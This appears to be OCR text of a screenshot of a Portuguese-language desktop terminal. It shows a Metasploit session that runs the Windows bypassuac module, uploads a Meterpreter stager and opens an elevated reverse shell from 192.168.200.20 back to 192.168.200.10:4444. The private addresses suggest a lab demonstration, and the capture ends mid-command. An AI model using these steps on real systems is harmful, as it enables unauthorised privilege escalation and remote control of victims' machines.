 Aplicativos Locais Terminal dom, 20:35 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.200.10:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.200.20
[*] Meterpreter session 2 opened (192.168.200.10:4444 -> 192.168.200.20:49159) at 2018-02-25 20:35:32 -0300
meterpreter > ge